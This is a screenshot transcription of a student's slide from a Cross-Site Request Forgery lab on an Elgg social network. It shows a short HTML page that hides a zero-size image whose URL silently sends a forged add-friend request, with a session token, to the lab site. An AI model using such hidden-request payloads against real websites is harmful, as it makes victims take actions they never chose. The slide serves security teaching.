 AutoSave Off
Selvera_Luis_Team4_Cross-Site Request Forgery (CSRF) Attack Lab.pptx
Luis Selvera
File Home Insert Draw Design Transitions Animations Slide Show Review View Help Storyboarding Tell me what you want to do Share
Paste
Clipboard
New Slide
Layout
Reset
Section
Slides
28
B I U S abc AV Aa ab A
Font
Paragraph
Shapes
Arrange
Quick Styles
Drawing
Find
Replace
Select
Editing
12
13
14
15
16
17
18
19
20
21
22
CSRF Attack using GET Request
• Malicious website with request to add Alice
• Hidden as an image
Boby
Alice
Admin
Inspector Console Debugger Style Editor Performance Mem
<li id="elgg-user-44" class="elgg-item elgg-item-user"></li>
<li id="elgg-user-43" class="elgg-item elgg-item-user">
<div class="elgg-image-block clearfix"></div>
</li>
<li id="elgg-user-42" class="elgg-item elgg-item-user"></li>
<li id="elgg-user-36" class="elgg-item elgg-item-user"></li>
</ul>
1 <html>
2 <body>
3 <p> website under construction</p>
4
5 <img width=0 height =0 src = "
http://www.csrflabelgg.com/action/friends/add?friend=43&
__elgg_ts=1556744171&__elgg_token=LndvZYE_SfnZeW4s43kZBw
">
6
7 </body>
8 </html>
Slide 12 of 25
English (United States)
Notes
69%